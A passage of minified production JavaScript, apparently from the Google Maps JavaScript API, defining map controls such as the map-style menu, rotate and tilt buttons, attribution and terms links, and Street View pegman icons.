"keydown",e=>{this.get("enabled")!==!1&&_.Pn(this,"keydown",e)});new _.Mq(this.Eg,"blur",e=>{this.get("enabled")!==!1&&_.Pn(this,"blur",e)});new _.Mq(this.Eg,"mouseover",()=>{WN(this,!0)});new _.Mq(this.Eg,"mouseout",()=>{WN(this,!1)});_.An(this,"enabled_changed",()=>{WN(this,!1)});_.An(this,"active_changed",()=>{WN(this,!1)})}Si(){return this.Eg}};var $Ja=(0,_.aj)`.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:#000;display:inline-block}@media (forced-colors:active),(prefers-contrast:more){.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:ButtonText}}\n`;var aKa=class extends _.Tn{constructor(a,b,c,d,e){super();this.Eg=document.createElement("li");a.appendChild(this.Eg);this.Eg.tabIndex=-1;this.Eg.setAttribute("role","menuitemcheckbox");this.Eg.setAttribute("aria-label",b);this.Ci=e.Ci||!1;_.Pq(this.Eg);this.Fg=document.createElement("span");this.Fg.style["mask-image"]=`url("${_.$M["checkbox_checked.svg"]}")`;this.Fg.style["-webkit-mask-image"]=`url("${_.$M["checkbox_checked.svg"]}")`;this.Ci&&(this.Fg.style.filter="invert(100%)");this.Gg=document.createElement("span");
this.Gg.style["mask-image"]=`url("${_.$M["checkbox_empty.svg"]}")`;this.Gg.style["-webkit-mask-image"]=`url("${_.$M["checkbox_empty.svg"]}")`;this.Ci&&(this.Gg.style.filter="invert(100%)");a=document.createElement("span");this.Eg.appendChild(a);a.appendChild(this.Fg);a.appendChild(this.Gg);this.label=document.createElement("label");this.Eg.appendChild(this.label);this.label.textContent=b;tN(this.Eg,e);b=_.yC.Xi();_.EI(this.Eg);qN(this.Eg);this.Gg.style.height=this.Fg.style.height="1em";this.Gg.style.width=
this.Fg.style.width="1em";this.Gg.style.transform=this.Fg.style.transform="translateY(0.15em)";this.label.style.cursor="inherit";this.Ci?(this.Eg.style.backgroundColor="#444",this.Eg.style.color="#fff"):(this.Eg.style.backgroundColor="#fff",this.Eg.style.color="#000");this.Eg.style.whiteSpace="nowrap";this.Eg.style[b?"paddingLeft":"paddingRight"]=_.zm(8);xHa(this,c,d);_.Yu($Ja,this.Eg);_.$r(this.Eg,"checkbox-menu-item")}Si(){return this.Eg}};var bKa=class extends _.Tn{constructor(a,b,c,d){super();this.Eg=document.createElement("li");a.appendChild(this.Eg);const e=this.Eg;tN(e,d);_.Ex(b,e);e.style.backgroundColor=d?.Ci?"#444":"#fff";e.tabIndex=-1;e.setAttribute("role","menuitemradio");e.setAttribute("aria-checked","false");_.Pq(e);_.Kn(this,"active_changed",this,()=>{const f=this.get("active")||!1;e.style.fontWeight=f?"500":"";e.setAttribute("aria-checked",f)});_.Kn(this,"enabled_changed",this,()=>{var f=this.get("enabled")!==!1;e.style.color=
d?.Ci?f?"#fff":"#aaa":f?"#000":"#565656";(f=f?d?.title:d?.yJ)&&e.setAttribute("title",f)});a=new XN(e,c);a.bindTo("value",this);a.bindTo("display",this);a.bindTo("enabled",this);this.bindTo("active",a);_.nx(e,"mouseover",this,()=>{this.get("enabled")!==!1&&(d?.Ci?(e.style.backgroundColor="#666",e.style.color="#fff"):(e.style.backgroundColor="#ebebeb",e.style.color="#000"))});_.In(e,"mouseout",()=>{d?.Ci?(e.style.backgroundColor="#444",e.style.color="#aaa"):(e.style.backgroundColor="#fff",e.style.color=
"#565656")})}Si(){return this.Eg}};var cKa=class extends _.Tn{constructor(a){super();const b=document.createElement("div");a.appendChild(b);b.style.margin="1px 0";b.style.borderTop="1px solid #ebebeb";a=this.get("display");b&&(b.setAttribute("aria-hidden","true"),b.style.visibility=b.style.visibility||"inherit",b.style.display=a?"":"none");_.Kn(this,"display_changed",this,function(){b.style.display=this.get("display")!==!1?"":"none"})}};var DHa=class extends _.Tn{constructor(a,b,c,d,e,f={}){super();this.Jg=a;this.container=b;this.Gg=e;this.menuItems=[];this.Fg=null;this.shadowRoot=(this.Ig=b.getRootNode()instanceof ShadowRoot)?b.getRootNode():null;this.Eg=document.createElement("ul");b.appendChild(this.Eg);a=this.Eg;a.style.backgroundColor=f.Ci?"#444":"#fff";a.style.listStyle="none";a.style.margin=a.style.padding="0";_.Jx(a,-1);a.style.padding=_.zm(2);LGa(a,_.zm(_.oL(d)));a.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";f.position?
_.Hx(a,f.position,f.KM):(a.style.position="absolute",a.style.top="100%",a.style.left="0",a.style.right="0");qN(a);a.style.display="none";b=this.Gg.id||(this.Gg.id=_.ho());a.setAttribute("role","menu");for(a.setAttribute("aria-labelledby",b);_.km(c);){b=c.shift();for(const g of b){let h;e={title:g.alt,yJ:g.Hg||void 0,fontSize:yN(d),padding:[1+d>>3],Ci:f.Ci||!1};g.Gg!=null?h=new aKa(a,g.label,g.Eg,g.Gg,e):h=new bKa(a,g.label,g.Eg,e);h.bindTo("value",this.Jg,g.xo);h.bindTo("display",g);h.bindTo("enabled",
g);this.menuItems.push(h)}e=c.flat();if(e.length){const g=new cKa(a);yHa(g,b,e)}}}Hg(){const a=this.Eg;a.timeout&&(window.clearTimeout(a.timeout),a.timeout=null)}active_changed(){this.Hg();if(this.get("active"))BHa(this);else{const a=this.Eg;a.ph&&(a.ph.forEach(_.Cn),a.ph=null);a.contains(YN(this))&&this.Gg.focus();this.Fg=null;a.style.display="none"}}};var CHa=(0,_.aj)`.gm-style .gm-style-mtc label,.gm-style .gm-style-mtc div{font-weight:400}.gm-style .gm-style-mtc ul,.gm-style .gm-style-mtc li{-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style-mtc-bbw{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.gm-style-mtc-bbw .gm-style-mtc:first-of-type\u003ebutton{border-start-start-radius:2px;border-end-start-radius:2px}.gm-style-mtc-bbw .gm-style-mtc:last-of-type\u003ebutton{border-start-end-radius:2px;border-end-end-radius:2px}sentinel{}\n`;var vJa=class extends _.Tn{constructor(a,b,c,d){super();this.container=a;this.Eg=[];this.container.setAttribute("role","menubar");this.container.classList.add("gm-style-mtc-bbw");this.Fg=c;this.Gg=d;_.An(this,"fontloaded_changed",()=>{if(this.get("fontLoaded")){var e=this.Eg.length,f=0;for(let g=0;g<e;++g){const h=_.Yq(this.Eg[g].parentNode),k=g===e-1;this.Eg[g].Hq&&_.Hx(this.Eg[g].Hq.Eg,new _.Do(k?0:f,h.height),k);f+=h.width}this.Eg.length=0}});_.An(this,"mapsize_changed",()=>{this.rm()});_.An(this,
"display_changed",()=>{this.rm()});c=b.length;d=0;for(let e=0;e<c;++e)d=FHa(this,b[e],d,e===c-1);_.mJ();a.style.cursor="pointer"}rm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=200);this.container.style.display=a?"":"none";_.Pn(this.container,"resize")}};var uJa=class extends _.Tn{constructor(a,b,c,d){super();this.container=a;_.mJ();a.style.cursor="pointer";qN(a);a.style.width=_.zm(120);_.Yu(CHa,document.head);_.Cx(a,"gm-style-mtc");const e=_.Ex("",a,!0);d=_.VN(a,e,null,{title:"Change map style",ZK:!0,gB:!0,TD:!0,padding:[8,17],fontSize:18,Vy:!0,nC:!0,Ci:d===2});const f={},g=[b];for(const k of b)k.xo==="mapTypeId"&&(f[k.Eg]=k.label),k.Fg&&g.push(...k.Fg);this.addListener("maptypeid_changed",()=>{var k=f[this.get("mapTypeId")]||"";e.textContent=k});
const h=d.Si();this.Hq=new DHa(this,a,g,c,h);d.addListener("click",k=>{this.Hq.set("active",!this.Hq.get("active"));_.O(window,_.gJ(k)?164753:164752)});d.addListener("keydown",k=>{k.key!=="ArrowDown"&&k.key!=="ArrowUp"||this.Hq.set("active",!0)});this.Hq.addListener("active_changed",()=>{h.setAttribute("aria-expanded",this.Hq.get("active")?"true":"false")})}mapSize_changed(){this.rm()}display_changed(){this.rm()}rm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=200);
_.bJ(this.container,a);_.Pn(this.container,"resize")}};var wJa=class extends _.Tn{constructor(a){super();this.Eg=!1;this.map=a}changed(a){if(!this.Eg)if(a==="mapTypeId"){a=this.get("mapTypeId");var b=this.map[a];b&&b.mapTypeId&&(a=b.mapTypeId);ZN(this,"internalMapTypeId",a);b&&b.ow&&ZN(this,b.ow,b.value)}else{a=this.get("internalMapTypeId");if(this.map)for(const [c,d]of Object.entries(this.map)){b=c;const e=d;e&&e.mapTypeId===a&&e.ow&&this.get(e.ow)==e.value&&(a=b)}ZN(this,"mapTypeId",a)}}};var GHa=(0,_.aj)`.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span,.gm-style .gm-style-mtc div{font-size:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span{outline-offset:3px}sentinel{}\n`;var QIa=class extends _.Tn{constructor(a,b,c,d=!1){super();this.Fg=a;this.Gg="";this.ft=_.$N(a,b.getDiv(),d);this.Jg=IHa();a.style.display="none";this.Eg=JHa(this.ft);this.Eg.style.color=d?"#fff":"#000000";_.In(this.Eg,"click",e=>{_.jx(161529);_.O(window,_.gJ(e)?165226:165225)});this.Hg=b;this.Ig=c}sessionState_changed(){var a=this.get("sessionState");if(a){var b=new _.KL;_.Pw(b,a);a=_.bg(b,SJa,10);_.Kg(a,1,1);_.Bg(b,12,!0);b=_.hEa(b,this.Ig);b+="&rapsrc=apiv3";_.Uw(this.Eg,b);this.Gg=b;this.get("available")&&
this.set("rmiLinkData",{label:"Report a map error",tooltip:"Report errors in the road map or imagery to Google",url:this.Gg})}}available_changed(){bO(this)}enabled_changed(){bO(this)}mapTypeId_changed(){bO(this)}vr(){KHa(this)&&(_.mJ(),_.O(this.Hg,148263),this.Fg.style.display="",this.Eg.textContent="",this.Eg.appendChild(this.Jg))}ur(){KHa(this)&&(_.mJ(),_.O(this.Hg,148263),this.Fg.style.display="",this.Eg.textContent="Report a map error")}ek(){this.Fg.style.display="none"}gm(){return this.Fg}};var dKa=class extends _.Tn{constructor(a,b,c){super();this.container=a;this.Eg=b;this.Gg=!0;a=_.Sq[43]?"rgb(34, 34, 34)":"rgb(255, 255, 255)";_.Yu(pO,c);this.Fg=document.createElement("div");this.container.appendChild(this.Fg);this.Fg.style.backgroundColor=a;this.Fg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.Fg.style.borderRadius=_.zm(_.oL(this.Eg));this.Hg=_.Yr("Rotate map clockwise");this.Hg.style.left="0";this.Hg.style.top="0";this.Hg.style.overflow="hidden";this.Hg.setAttribute("class",
"gm-control-active");_.Xq(this.Hg,new _.Ho(this.Eg,this.Eg));_.dJ(this.Hg);MHa(this.Hg,this.Eg,!1);this.Fg.appendChild(this.Hg);this.Kg=NHa(this.Eg);this.Fg.appendChild(this.Kg);this.Ig=_.Yr("Rotate map counterclockwise");this.Ig.style.left="0";this.Ig.style.top="0";this.Ig.style.overflow="hidden";this.Ig.setAttribute("class","gm-control-active");_.Xq(this.Ig,new _.Ho(this.Eg,this.Eg));_.dJ(this.Ig);MHa(this.Ig,this.Eg,!0);this.Fg.appendChild(this.Ig);this.Lg=NHa(this.Eg);this.Fg.appendChild(this.Lg);
this.Jg=_.Yr("Tilt map");this.Jg.style.left=this.Jg.style.top="0";this.Jg.style.overflow="hidden";this.Jg.setAttribute("class","gm-tilt gm-control-active");LHa(this.Jg,!1,this.Eg);_.Xq(this.Jg,new _.Ho(this.Eg,this.Eg));_.dJ(this.Jg);this.Fg.appendChild(this.Jg);this.Hg.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+270)%360);_.O(window,_.gJ(d)?164822:164821)});this.Ig.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+90)%360);_.O(window,
_.gJ(d)?164822:164821)});this.Jg.addEventListener("click",d=>{this.Gg=!this.Gg;this.set("tilt",this.Gg?45:0);_.O(window,_.gJ(d)?164824:164823)});_.An(this,"aerialavailableatzoom_changed",()=>{this.refresh()});_.An(this,"tilt_changed",()=>{this.Gg=this.get("tilt")!==0;this.refresh()});_.An(this,"mapsize_changed",()=>{this.refresh()});_.An(this,"rotatecontrol_changed",()=>{this.refresh()})}refresh(){var a=this.get("mapSize"),b=!!this.get("aerialAvailableAtZoom");a=!!this.get("rotateControl")||a&&a.width>=
200&&a.height>=200;b=b&&a;a=this.container;LHa(this.Jg,this.Gg,this.Eg);this.Hg.style.display=this.Gg?"block":"none";this.Kg.style.display=this.Gg?"block":"none";this.Ig.style.display=this.Gg?"block":"none";this.Lg.style.display=this.Gg?"block":"none";const c=this.Eg;var d=Math.floor(3*this.Eg)+2;d=this.Gg?d:this.Eg;this.Fg.style.width=_.zm(c);this.Fg.style.height=_.zm(d);a.dataset.controlWidth=String(c);a.dataset.controlHeight=String(d);a.style.display=b?"":"none";_.Pn(a,"resize")}};var CJa=class extends _.Tn{constructor(a,b,c){super();a=new dKa(a,b,c);a.bindTo("mapSize",this);a.bindTo("rotateControl",this);a.bindTo("aerialAvailableAtZoom",this);a.bindTo("heading",this);a.bindTo("tilt",this)}};var OIa=class{constructor(a,b,c,d=!1){this.container=a;this.Hg=c;this.Wt=d;this.enabled=!1;this.Gg=!0;c=new _.Bl(_.Al(b));this.Fg=c.createElement("span");c.appendChild(b,this.Fg);this.Fg.style.color=d?"#fff":"#000000";this.Eg=c.createElement("div");c.appendChild(b,this.Eg);OHa(this,c);b=_.ho();d=document.createElement("span");d.id=b;d.textContent="Click to toggle between metric and imperial units";d.style.display="none";a.appendChild(d);a.setAttribute("aria-describedby",b);_.Oj(a,"click",e=>{this.Gg=
!this.Gg;cO(this);_.gJ(e)?_.O(window,165091):_.O(window,167511)});_.vw(this.Hg,()=>{cO(this)})}enable(){this.enabled=!0;cO(this)}disable(){this.enabled=!1;cO(this)}show(){this.enabled&&(this.container.style.display="")}ek(){this.enabled||(this.container.style.display="none")}vr(){this.show()}ur(){this.show()}gm(){return this.container}};_.Na(eO,_.nL);eO.prototype.fill=function(a){_.lL(this,0,a)};var dO="t-avKK8hDgg9Q";var YIa=class{constructor(a){this.Eg=0;this.container=document.createElement("div");this.container.style.display="inline-flex";this.Fg=new _.Gq(()=>{this.update(this.Eg)},0);this.Dt=a.Dt;this.Bx=XHa(this,a.Bx);for(const b of this.Dt)b.ek(),a=b.gm(),this.container.appendChild(a),_.An(a,"resize",()=>{_.Hq(this.Fg)})}update(a){this.Eg=a;for(var b of this.Dt)b.ek(),b.vr();if(a<this.container.offsetWidth)for(var c of this.Bx)if(b=this.container.offsetWidth,a<b)c.ek();else break;else for(c=this.Bx.length-
1;c>=0;c--){const d=this.Bx[c];d.ur();b=this.container.offsetWidth;a<b&&d.vr()}_.Pn(this.container,"resize")}};var $Ha={[1]:{backgroundColor:"#fff",DE:"#e6e6e6"},[2]:{backgroundColor:"#444",DE:"#1a1a1a"}},eKa=class extends _.Tn{constructor(a,b,c,d=1){super();this.container=a;this.Jg=!1;this.set("colorTheme",d?d:1);this.get("colorTheme");this.Fg=b;this.Eg=document.createElement("div");a.appendChild(this.Eg);_.dJ(this.Eg);_.$q(this.Eg);this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.Eg.style.borderRadius=_.zm(_.oL(b));this.Eg.style.cursor="pointer";_.Yu(pO,c);_.In(this.Eg,"mouseover",()=>{this.set("mouseover",
!0)});_.In(this.Eg,"mouseout",()=>{this.set("mouseover",!1)});this.Hg=YHa(this,this.Eg,0,d);this.Gg=document.createElement("div");this.Eg.appendChild(this.Gg);this.Gg.style.position="relative";this.Gg.style.overflow="hidden";this.Gg.style.width=_.zm(3*b/4);this.Gg.style.height=_.zm(1);this.Gg.style.margin="0 5px";this.Ig=YHa(this,this.Eg,1,d);_.An(this,"display_changed",()=>ZHa(this));_.An(this,"mapsize_changed",()=>ZHa(this));_.An(this,"maptypeid_changed",()=>{var e=this.get("mapTypeId");e=(e===
"satellite"||e==="hybrid")&&_.Sq[43]||e==="streetview"?2:this.get("colorTheme");aIa(this,e)});_.An(this,"colortheme_changed",()=>{aIa(this,this.get("colorTheme"))})}changed(a){if(a==="zoom"||a==="zoomRange"){a=this.get("zoom");const b=this.get("zoomRange");VGa(a,b,this.Hg,this.Ig)}}};var zJa=class extends _.Tn{constructor(a,b,c){super();const d=this.Eg=document.createElement("div");_.sN(d);a=new eKa(d,a,b,c);a.bindTo("mapSize",this);a.bindTo("display",this,"display");a.bindTo("mapTypeId",this);a.bindTo("zoom",this);a.bindTo("zoomRange",this);this.gx=a}getDiv(){return this.Eg}};var cIa=class extends _.Tn{constructor(a,b,c,d){super();_.sN(a);_.Jx(a,1000001);this.Eg=a;var e=document.createElement("div");a.append(e);a=_.$N(e,b,d);this.Jg=e;e=_.Yr("Map Data");a.appendChild(e);e.textContent="Map Data";e.style.color=this.Gg?"#fff":"#000000";e.style.display="inline-block";e.style.fontFamily="inherit";e.style.lineHeight="inherit";_.ZI(e,"click",this);this.Fg=e;this.Gg=d;d=document.createElement("span");a.append(d);d.style.display="none";this.Hg=d;this.Ig=c;fO(this)}fontLoaded_changed(){fO(this)}attributionText_changed(){fO(this)}hidden_changed(){fO(this)}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(aO(this.Jg),this.Fg.style.color="#fff")}vr(){this.get("hidden")||(this.Eg.style.display="",this.Fg.style.display="",this.Fg.style.color=this.Gg?"#fff":"#000000",this.Hg.style.display="none",_.mJ())}ur(){this.get("hidden")||(this.Eg.style.display="",this.Fg.style.display="none",this.Hg.style.display="",this.Fg.style.color=this.Gg?"#fff":"#000000",_.mJ())}ek(){this.get("hidden")&&(this.Eg.style.display="none")}gm(){return this.Eg}};var fKa=class extends _.Tn{constructor(a){super();this.Fg=a.ownerElement;this.Eg=document.createElement("div");this.Eg.style.color="#222";this.Eg.style.maxWidth="280px";this.Xh=new _.ds({content:this.Eg,title:"Map Data"});_.$r(this.Xh,"copyright-dialog-view")}Si(){return this.Xh}visible_changed(){this.get("visible")?(_.mJ(),this.Fg.appendChild(this.Xh),this.Xh.Xh.showModal()):this.Xh.close()}attributionText_changed(){const a=this.get("attributionText")||"";(this.Eg.textContent=a)||this.Xh.close()}};var gKa=class extends _.Tn{constructor(a,b,c){super();this.container=a;_.sN(a);_.Jx(a,1000001);this.Fg=c;this.Gg=document.createElement("div");a.append(this.Gg);this.Hg=_.$N(this.Gg,b,c);a=_.Yr("Keyboard shortcuts");this.Hg.appendChild(a);a.textContent="Keyboard shortcuts";a.style.color=this.Fg?"#fff":"#000000";a.style.display="inline-block";a.style.fontFamily="inherit";a.style.lineHeight="inherit";_.ZI(a,"click",this);this.Eg=a;a=new Image;a.src=this.Fg?_.$M["keyboard_icon_dark.svg"]:_.$M["keyboard_icon.svg"];
a.alt="";a.style.height="9px";a.style.verticalAlign="-1px";this.Ig=a;gO(this)}async fontLoaded_changed(){await gO(this)}keyboardShortcutsShown_changed(){gO(this)}vr(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.Eg.textContent="",this.Eg.appendChild(this.Ig),_.mJ(),_.Pn(this,"update"))}ur(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.Eg.textContent="",this.Eg.textContent="Keyboard shortcuts",_.mJ(),_.Pn(this,"update"))}ek(){this.get("keyboardShortcutsShown")||
(this.container.style.display="none",_.Pn(this,"update"))}gm(){return this.container}Wt(){return this.Fg}};var eIa=class extends _.Tn{constructor(a){super();_.rN(a,"gmnoprint");_.Cx(a,"gmnoscreen");this.Eg=a;const b=this.Fg=document.createElement("div");a.append(b);b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.zm(11);b.style.color="#000000";b.style.direction="ltr";b.style.textAlign="right";b.style.backgroundColor="#f5f5f5"}attributionText_changed(){const a=this.get("attributionText")||"";this.Fg.textContent=a}hidden_changed(){const a=!this.get("hidden");this.Eg.style.display=a?"":"none";
a&&_.mJ()}vr(){}ur(){}ek(){}gm(){return this.Eg}};var gIa=class extends _.Tn{constructor(a,b,c){super();_.sN(a);a.style.zIndex="1000001";this.Eg=a;this.Fg=_.$N(a,b,c);a=document.createElement("a");this.Fg.append(a);this.Gg=a;a.style.textDecoration="none";a.style.cursor="pointer";a.textContent="Terms";a.setAttribute("aria-label",_.Xr("Terms"));_.Uw(a,_.hpa);a.target="_blank";a.rel="noopener";a.style.color=c?"#fff":"#000000";a.addEventListener("click",d=>{_.O(window,_.gJ(d)?165234:165233)})}hidden_changed(){_.Pn(this.Eg,"resize")}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(aO(this.Eg),this.Gg.style.color="#fff")}fontLoaded_changed(){_.Pn(this.Eg,"resize")}vr(){this.ur()}ur(){this.get("hidden")||(this.Eg.style.display="",_.mJ())}ek(){this.get("hidden")&&(this.Eg.style.display="none")}gm(){return this.Eg}};var JIa=class extends _.Tn{constructor(a,b,c,d,e){super();var f=c instanceof _.Uo;f=new gKa(document.createElement("div"),a,f?!0:e);f.bindTo("keyboardShortcutsShown",this);f.bindTo("fontLoaded",this);d=dIa(a,d,e);d.bindTo("attributionText",this);d.bindTo("fontLoaded",this);d.bindTo("isCustomPanorama",this);c.__gm.get("innerContainer");const g=new fKa({ownerElement:b});g.bindTo("attributionText",this);_.An(d,"click",h=>{g.set("visible",!0);_.O(window,_.gJ(h)?165049:165048)});b=fIa();b.bindTo("attributionText",
this);a=hIa(a,e);a.bindTo("fontLoaded",this);a.bindTo("mapTypeId",this);d.bindTo("mapTypeId",this);c&&_.Sq[28]?(d.bindTo("hidden",c,"hideLegalNotices"),b.bindTo("hidden",c,"hideLegalNotices"),a.bindTo("hidden",c,"hideLegalNotices")):(d.bindTo("isCustomPanorama",this),b.bindTo("hidden",this,"isCustomPanorama"));this.Fg=d;this.Gg=b;this.Hg=a;this.Eg=f}};var hKa=class extends _.Tn{constructor(){var a=_.il.Fg();a=_.K(a,15);super();this.Eg=a.replace("www.google","maps.google")}changed(a){if(a!=="url")if(this.get("pano")){a=this.get("pov");var b=this.get("position");a&&b&&(a=_.kEa(a,b,this.get("pano"),this.Eg),this.set("url",a))}else{a={};if(b=this.get("center"))b=new _.kn(b.lat(),b.lng()),a.ll=b.toUrlValue();b=this.get("zoom");_.qm(b)&&(a.z=b);b=this.get("mapTypeId");(b=b==="terrain"?"p":b==="hybrid"?"h":_.DA[b])&&(a.t=b);if(b=this.get("pano")){a.z=
17;a.layer="c";const d=this.get("position");d&&(a.cbll=d.toUrlValue());a.panoid=b;(b=this.get("pov"))&&(a.cbp=`12,${b.heading},,${Math.max(b.zoom-3)},${-b.pitch}`)}a.hl=_.il.Fg().Fg();a.gl=_.il.Fg().Hg();a.mapclient=_.Sq[35]?"embed":"apiv3";const c=[];_.lm(a,(d,e)=>{c.push(`${d}=${e}`)});this.set("url",this.Eg+"?"+c.join("&"))}}};var iKa=class extends _.Tn{constructor(){var a=_.il.Fg();super();this.locale=a}changed(a){if(a!=="sessionState"){a=new _.KL;var b=this.get("zoom"),c=this.get("center"),d=this.get("pano");if(b!=null&&c!=null||d!=null){var e=this.locale;_.bg(a,_.oO,2).li(e.Fg());var f=_.bg(a,_.oO,2);e=e.Hg();_.Ig(f,2,e);f=_.bg(a,_.SL,3);e=this.get("mapTypeId");e==="hybrid"||e==="satellite"?_.Kg(f,1,3):(_.Kg(f,1,0),e==="terrain"&&(e=_.bg(a,RJa,5),_.Dv(e,1,4)));e=_.bg(f,_.VL,2);_.Kg(e,1,2);c&&(_.kJ(e,c.lng()),_.lJ(e,
c.lat()));typeof b==="number"&&_.Nw(e,6,b);e.setHeading(this.get("heading")||0);d&&(b=_.bg(f,_.jEa,3),_.Ig(b,1,d));this.set("sessionState",a)}else this.set("sessionState",null)}}};var DJa=class extends _.Tn{constructor(a,b){super();this.Eg=b;this.Fg=[];_.dJ(a);_.$q(a);a.style.fontFamily="Roboto,Arial,sans-serif";a.style.fontSize=_.zm(Math.round(11*b/40));a.style.textAlign="center";a.style.boxShadow="rgba(0, 0, 0, 0.3) 0px 1px 4px -1px";a.dataset.controlWidth=String(b);a.style.cursor="pointer";this.container=a}floors_changed(){const a=this.get("floorId"),b=this.get("floors")||[],c=this.container;if(b.length>1){_.cJ(c);this.Fg.forEach(d=>{_.Px(d)});this.Fg=[];for(let d=b.length,
e=d-1;e>=0;--e){const f=_.Yr(b[e].description||b[e].KD||"Floor Level");b[e].wA==a?(f.style.color="#aaa",f.style.fontWeight="bold",f.style.backgroundColor="#333"):(iIa(this,f,b[e].mM),f.style.color="#999",f.style.fontWeight="400",f.style.backgroundColor="#222");f.style.height=f.style.width=_.zm(this.Eg);e===d-1?KGa(f,_.zm(_.oL(this.Eg))):e===0&&LGa(f,_.zm(_.oL(this.Eg)));_.Ex(b[e].KD,f);c.appendChild(f);this.Fg.push(f)}setTimeout(()=>{_.Pn(c,"resize")})}else c.style.display="none"}};var AIa=class extends _.Tn{constructor(a,b,c,d,e){super();this.container=a;this.Eg=b;this.Gg=c;this.Ig=d;this.visible=!0;this.set("isOnLeft",!1);a.classList.add("gm-svpc");a.setAttribute("dir","ltr");a.style.background=e?"#444":"#fff";b=this.Eg<32?this.Eg-2:this.Eg<40?30:10+this.Eg/2;this.Fg={UA:jIa(b),active:kIa(b),TA:lIa(b)};nIa(this);this.set("position",_.cN.pad.offset);_.nx(a,"mouseover",this,this.Hg);_.nx(a,"mouseout",this,this.Jg);a.addEventListener("keyup",f=>{!f.altKey&&_.Fz(f)&&this.Ig(f)});
a.addEventListener("pointerdown",f=>{this.Gg(f)});a.addEventListener("touchstart",f=>{this.Gg(f)},{passive:!1});_.An(this,"mode_changed",()=>{const f=this.get("mode");mIa(this,f)});_.An(this,"display_changed",()=>{oIa(this)});_.An(this,"mapsize_changed",()=>{oIa(this)});this.set("mode",1)}Hg(){this.get("mode")===1&&this.set("mode",2)}Jg(){this.get("mode")===2&&this.set("mode",1)}isOnLeft_changed(){this.container.style.setProperty("--pegman-scaleX",String(this.get("isOnLeft")?-1:1))}};var jKa=[_.$M["lilypad_0.svg"],_.$M["lilypad_1.svg"],_.$M["lilypad_2.svg"],_.$M["lilypad_3.svg"],_.$M["lilypad_4.svg"],_.$M["lilypad_5.svg"],_.$M["lilypad_6.svg"],_.$M["lilypad_7.svg"],_.$M["lilypad_8.svg"],_.$M["lilypad_9.svg"],_.$M["lilypad_10.svg"],_.$M["lilypad_11.svg"],_.$M["lilypad_12.svg"],_.$M["lilypad_13.svg"],_.$M["lilypad_14.svg"],_.$M["lilypad_15.svg"]],wIa=[_.$M["lilypad_pegman_0.svg"],_.$M["lilypad_pegman_1.svg"],_.$M["lilypad_pegman_2.svg"],_.$M["lilypad_pegman_3.svg"],_.$M["lilypad_pegman_4.svg"],
_.$M["lilypad_pegman_5.svg"],_.$M["lilypad_pegman_6.svg"],_.$M["lilypad_pegman_7.svg"],_.$M["lilypad_pegman_8.svg"],_.$M["lilypad_pegman_9.svg"],_.$M["lilypad_pegman_10.svg"],_.$M["lilypad_pegman_11.svg"],_.$M["lilypad_pegman_12.svg"],_.$M["lilypad_pegman_13.svg"],_.$M["lilypad_pegman_14.svg"],_.$M["lilypad_pegman_15.svg"]],kKa=class extends _.Tn{constructor(a){super();this.map=a;this.Jg=this.Ig=0;this.Kg=this.Lg=!1;this.Sg=this.Qg=-1;this.Pg=this.Rg=null;var b={clickable:!1,crossOnDrag:!1,draggable:!0,
map:a,mapOnly:!0,internalMarker:!0,zIndex:1E6};this.Og=_.cN.Gq;this.Wg=_.cN.MM;this.Fg=_.to("mode");this.Eg=_.uo("mode");this.Gg=pIa(this);this.Ng=qIa(this.Gg);this.Hg=rIa(this);this.Cy=a=new _.At(b);this.Mg=b=new _.At(b);this.Eg(1);this.set("heading",0);a.bindTo("icon",this,"lilypadIcon");a.bindTo("dragging",this);b.set("cursor",_.Nz);b.set("icon",zN(this.Wg,0));b.bindTo("dragging",this);_.An(this,"dragstart",this.Gm);_.An(this,"drag",this.Fm);this.Vg=()=>{this.Xm()};this.Tg=()=>{tIa(this)};uIa(this)}async Vs(a){this.Kg=
!0;const b=_.$L(a);if(b){var c=await this.Hg;c.map=this.map;c.yC(b);await c.RE();c.Vs(a)}}async Ws(a){this.Kg=!0;const b=await this.Hg;b.map=this.map;b.position=this.map.getCenter();await b.RE();b.Ws(a)}async dragPosition_changed(){this.Mg.set("position",this.get("dragPosition"));(await this.Hg).position=this.get("dragPosition")}async mode_changed(){xIa(this);yIa(this);const a=this.get("mode"),b=await this.Hg;a===0||a===1?(b.position=null,b.map=null):b.map=this.map}heading_changed(){this.Fg()===7&&
xIa(this)}async location_changed(){const a=this.get("location");this.set("position",a?.latLng)}position_changed(){var a=this.Fg();if(_.ZL(a))if(this.get("position")){this.Cy.setVisible(!0);this.Mg.setVisible(!1);a=this.set;var b=vIa(this);this.Qg!==b&&(this.Qg=b,this.Pg={url:jKa[b],scaledSize:new _.Ho(49,52),anchor:new _.Do(25,35)});a.call(this,"lilypadIcon",this.Pg)}else a=this.Fg(),a===5?this.Eg(6):a===3&&this.Eg(4);else(b=this.get("position"))&&a===1&&this.Eg(7),this.set("dragPosition",b);this.Cy.set("position",
